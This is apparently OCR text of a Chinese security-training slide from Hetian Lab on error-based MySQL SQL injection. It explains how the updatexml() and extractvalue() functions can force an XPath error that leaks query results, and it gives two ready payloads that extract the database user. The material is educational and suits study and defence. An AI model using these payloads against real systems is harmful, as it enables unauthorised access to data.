 腾讯课堂
报错注入
合天网安实验室
WWW.HETIANLAB.COM
updatexml()
函数语法：updatexml(XML_document, XPath_string, new_value);
适用版本: 5.1.5+
payload: updatexml(1,concat(0x7e,(select user()),0x7e),1)
前后添加~使其不符合xpath格式从而报错
extractvalue()
函数语法：EXTRACTVALUE (XML_document, XPath_string);
适用版本：5.1.5+
利用原理与updatexml函数相同
payload: and (extractvalue(1,concat(0x7e,(select user()),0x7e)))